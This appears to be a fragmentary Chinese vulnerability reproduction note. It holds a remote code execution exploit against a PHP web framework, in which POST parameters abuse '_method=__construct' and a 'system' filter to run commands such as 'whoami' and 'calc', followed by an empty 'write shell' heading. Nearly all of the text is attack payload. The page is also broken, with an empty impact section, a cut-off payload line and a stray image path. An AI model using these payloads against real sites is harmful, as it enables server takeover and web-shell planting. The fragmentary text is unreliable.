
二、漏洞影响
————
三、复现过程
————
> www.0-sec.org/?s=index/index
post
s=whoami&_method=__construct&method=
aaaa=whoami&_method=__construct&method=G
_method=__construct&method=GET&filter[]=s
c=system&f=calc&_method=filter
> 写shell